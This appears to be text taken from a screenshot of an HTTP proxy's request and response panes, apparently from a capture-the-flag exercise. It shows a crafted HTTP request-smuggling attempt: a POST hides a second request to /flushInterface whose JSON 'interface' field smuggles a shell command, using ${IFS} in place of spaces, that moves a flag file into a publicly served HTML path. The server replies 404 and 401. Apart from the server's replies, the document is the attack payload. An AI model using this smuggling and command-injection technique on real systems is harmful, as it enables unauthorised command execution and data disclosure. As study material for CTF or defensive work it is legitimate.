 Request
Pretty Raw Hex
\n
1 POST /a HTTP/1.1
2 Host: magic-ac110002.nip.io:5000
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
8 Sec-Purpose: prefetch;prerender
9 Purpose: prefetch
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Content-Length: 1
18
19 a
20
21 POST /flushInterface
22 Content-Length: 65
23 Content-Type: application/json
24
25 {"interface":";mv${IFS}/fl*${IFS}/app/proxy/includes/index.html"}
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 141
7 Date: Mon, 13 May 2024 18:57:35 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <title>
Error
</title>
17 </head>
18 <body>
19 <pre>
Cannot POST /a
</pre>
20 </body>
21 </html>
22 HTTP/1.1 401 Unauthorized
23 X-Powered-By: Express
24 Content-Type: application/json; charset=utf-8
25 Content-Length: 38
26 ETag: W/"26-1CQv+OK4Js7XnYldCbe/Ju97dzY"
27 Date: Mon, 13 May 2024 18:57:35 GMT
28 Connection: close
29
30 {"message":"Error flushing interface"}
31